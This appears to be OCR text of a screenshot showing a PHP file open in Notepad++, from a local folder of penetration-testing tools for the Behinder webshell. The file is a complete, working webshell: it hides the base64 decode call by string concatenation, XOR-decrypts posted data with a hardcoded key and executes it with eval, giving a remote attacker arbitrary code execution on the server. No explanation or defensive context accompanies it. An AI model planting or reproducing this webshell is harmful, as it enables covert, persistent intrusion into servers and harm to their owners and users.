 E:\learn\Penetration-tools\Online_tools\storage\Behinder\server\default_xor_base64\shell.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
frpc.toml create.py shell.php
1 <?php
2 @error_reporting(0);
3 function Decrypt($data)
4 {
5 $key="e45e329feb5d925b";
6 $bs="base64_"."decode";
7 $after=$bs($data."");
8 for($i=0;$i<strlen($after);$i++) {
9 $after[$i] = $after[$i]^$key[$i+1&15];
10 }
11 return $after;
12 }
13 $post=Decrypt(file_get_contents("php://input"));
14 eval($post);
15 ?>